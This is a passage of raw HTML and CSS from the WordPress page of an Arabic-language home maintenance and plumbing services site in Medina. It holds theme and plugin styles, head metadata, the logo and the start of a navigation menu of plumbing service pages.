ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}</style> <script type="litespeed/javascript" data-src="https://syantac.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://syantac.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://syantac.com/wp-json/wp/v2/pages/2129" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://syantac.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.2" /><link rel='shortlink' href='https://syantac.com/?p=2129' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://syantac.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsyantac.com%2F%25d8%25b9%25d8%25b2%25d9%2584-%25d9%2585%25d8%25a7%25d8%25a6%25d9%258a-%25d9%2588%25d8%25ad%25d8%25b1%25d8%25a7%25d8%25b1%25d9%258a-%25d9%2584%25d9%2584%25d8%25a7%25d8%25b3%25d8%25b7%25d8%25ad%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://syantac.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsyantac.com%2F%25d8%25b9%25d8%25b2%25d9%2584-%25d9%2585%25d8%25a7%25d8%25a6%25d9%258a-%25d9%2588%25d8%25ad%25d8%25b1%25d8%25a7%25d8%25b1%25d9%258a-%25d9%2584%25d9%2584%25d8%25a7%25d8%25b3%25d8%25b7%25d8%25ad%2F&#038;format=xml" /><meta name="generator" content="Elementor 3.28.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" href="https://syantac.com/wp-content/uploads/2021/04/cropped-logo-icon-after-edit-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://syantac.com/wp-content/uploads/2021/04/cropped-logo-icon-after-edit-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://syantac.com/wp-content/uploads/2021/04/cropped-logo-icon-after-edit-1-180x180.png" /><meta name="msapplication-TileImage" content="https://syantac.com/wp-content/uploads/2021/04/cropped-logo-icon-after-edit-1-270x270.png" /><style id="wp-custom-css">#site-navigation-wrap .dropdown-menu>li>a{letter-spacing:0}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{vertical-align:sub }.elementor-2716 .elementor-element.elementor-element-ae7ef05 .elementor-background-slideshow__slide__image{background-repeat:no-repeat}</style><style type="text/css">/* Colors */body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}/* OceanWP Style Settings CSS */@media only screen and (min-width:960px){.content-area,.content-left-sidebar .content-area{width:76%}}@media only screen and (min-width:960px){.widget-area,.content-left-sidebar .widget-area{width:24%}}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:55px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:55px}#site-header-inner{padding:20px 0 15px 0}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:150px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:150px}#site-navigation-wrap .dropdown-menu >li >a{padding:0 10px}.dropdown-menu .sub-menu{min-width:200px}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Footer Widgets */#footer-widgets{padding:0}#footer-widgets{background-color:#282828}#footer-widgets,#footer-widgets p,#footer-widgets li a:before,#footer-widgets .contact-info-widget span.oceanwp-contact-title,#footer-widgets .recent-posts-date,#footer-widgets .recent-posts-comments,#footer-widgets .widget-recent-posts-icons li .fa{color:#ffffff}/* Typography */body{font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:'Noto Kufi Arabic';font-size:14.5px;font-weight:500}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:14px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="rtl page-template-default page page-id-2129 wp-custom-logo wp-embed-responsive oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar page-header-disabled has-breadcrumbs wpb-js-composer js-comp-ver-6.5.0 vc_responsive elementor-default elementor-kit-2715" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div id="outer-wrap" class="site clr"><a class="skip-link screen-reader-text" href="#main">Skip to content</a><div id="wrap" class="clr"><header id="site-header" class="minimal-header effect-seven clr" data-height="55" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner"><div id="site-header-inner" class="clr container"><div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" ><div id="site-logo-inner" class="clr"><a href="https://syantac.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="490" height="205" data-src="https://syantac.com/wp-content/uploads/2021/04/logo-icon-after-edit.png" class="custom-logo" alt="لوجو صيانتك" decoding="async" data-srcset="https://syantac.com/wp-content/uploads/2021/04/logo-icon-after-edit.png 490w, https://syantac.com/wp-content/uploads/2021/04/logo-icon-after-edit-300x126.png 300w" data-sizes="(max-width: 490px) 100vw, 490px" /></a></div></div><div id="site-navigation-wrap" class="clr"><nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" ><ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d8%b3%d9%8a%d8%a9" class="main-menu dropdown-menu sf-menu"><li id="menu-item-2860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2860"><a href="https://syantac.com/" class="menu-link"><span class="text-wrap">الرئيسية</span></a></li><li id="menu-item-1649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1649"><a href="https://syantac.com/about_us/" class="menu-link"><span class="text-wrap">عن الشركة</span></a></li><li id="menu-item-1698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1698"><a href="https://syantac.com/%d8%a7%d9%84%d8%b3%d8%a8%d8%a7%d9%83%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d8%b2%d9%84%d9%8a%d8%a9/" class="menu-link"><span class="text-wrap">السباكة<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li id="menu-item-2892" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2892"><a href="https://syantac.com/?p=2649" class="menu-link"><span class="text-wrap">سباك بالمدينة المنورة</span></a></li><li id="menu-item-2893" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2893"><a href="https://syantac.com/%d9%85%d8%b9%d9%84%d9%85-%d8%b3%d8%a8%d8%a7%d9%83-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d9%88%d8%b1%d8%a9/" class="menu-link"><span class="text-wrap">معلم سباك بالمدينة المنورة</span></a></li><li id="menu-item-2894" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2894"><a href="https://syantac.com/?p=2595" class="menu-link"><span class="text-wrap">مشكلات السباكة بالمدينة</span></a></li><li id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2895"><a href="https://syantac.com/?p=2590" class="menu-link"><span class="text-wrap">افضل سباك بالمدينة المنورة</span></a></li><li id="menu-item-2896" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2896"><a href="https://syantac.com/%d8%b3%d8%a8%d8%a7%d9%83%d8%a9-%d9%85%d9%86%d8%b2%d9%84%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9/" class="menu-link"><span class="text-wrap">سباكة منزلية 